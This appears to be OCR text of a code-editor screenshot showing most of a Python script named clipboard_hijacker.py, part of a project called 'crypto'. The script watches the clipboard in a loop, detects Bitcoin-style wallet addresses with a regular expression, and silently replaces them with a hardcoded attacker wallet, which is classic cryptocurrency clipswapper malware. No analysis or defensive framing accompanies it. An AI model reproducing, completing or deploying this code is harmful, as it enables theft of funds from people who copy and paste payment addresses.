 Code File Edit Selection View Go Run Terminal Window Help Mon Dec 9 6:59PM
crypto
EXPLORER
CRYPTO
clipboard_hijacker.py
index.html
success.html
OUTLINE
TIMELINE
clipboard_hijacker.py
clipboard_hijacker.py > ...
5 # Define a fake wallet address
6 fake_wallet = "3J98t1WpEZ73CNmQviecrnyiWrnqRhWNLy"
7
8 # Define a regular expression for cryptocurrency wallet addresses
9 wallet_pattern = re.compile(r"[13][a-km-zA-HJ-NP-Z1-9]{25,34}")
10
11 print("Monitoring clipboard for cryptocurrency wallet addresses...")
12
13 # Monitor clipboard continuously
14 while True:
15 try:
16 # Get clipboard content
17 clipboard_content = pyperclip.paste()
18
19 # Check if it matches the wallet pattern
20 if wallet_pattern.match(clipboard_content):
21 print(f"Detected wallet address: {clipboard_content}")
22 print(f"Replacing with fake wallet address: {fake_wallet}")
23
24 # Replace clipboard content with fake wallet address
25 pyperclip.copy(fake_wallet)
26
27 # Wait before checking clipboard again
28 time.sleep(1)
29 except KeyboardInterrupt:
30 print("\nExiting clipboard hijacker.")
31 break
D
0 0 2 0 Ln 3, Col 10 (13 selected) Spaces: 4 UTF-8 LF {} Python 3.12.0 ('3.12.0') Prettier